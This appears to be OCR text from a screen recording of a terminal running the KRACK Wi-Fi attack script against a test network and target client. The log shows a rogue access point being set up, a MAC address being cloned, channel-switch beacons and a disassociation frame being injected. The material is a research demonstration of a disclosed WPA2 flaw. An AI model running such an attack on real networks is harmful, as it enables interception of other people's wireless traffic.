 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
[mathy@mathy-msi krackattack]$ sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20
===[ KRACK Attacks against Linux/Android by Mathy Vanhoef ]===
[17:27:10] Note: remember to disable Wi-Fi in your network manager so it doesn't interfere with this script
[17:27:10] Note: keep >1 meter between both interfaces. Else packet delivery is unreliable & target may disconnect
[17:27:11] Target network bc:ae:c5:88:8c:20 detected on channel 6
[17:27:11] Will create rogue AP on channel 1
[17:27:11] Setting MAC address of wlp0s20u2 to bc:ae:c5:88:8c:20
[17:27:11] Giving the rogue hostapd one second to initialize ...
[17:27:12] Injected 4 CSA beacon pairs (moving stations to channel 1)
[17:27:12] Rogue hostapd: nl80211: send_mlme - da= ff:ff:ff:ff:ff:ff noack=0 freq=0 no_cck=0 offchanok=0 wait_time=0 fc=0xc0 (W
LAN_FC_STYPE_DEAUTH) nlmode=3
[17:27:13] Rogue channel: injected Disassociation to 90:18:7c:6e:6b:20
[17:27:26] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: QoS-Null(seq=915, sleep=0)
[17:27:26] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: QoS-Null(seq=915, sleep=0)
Menu mathy@mathy-msi:... Capturing from wlp... SimpleScreenRecor... 17:28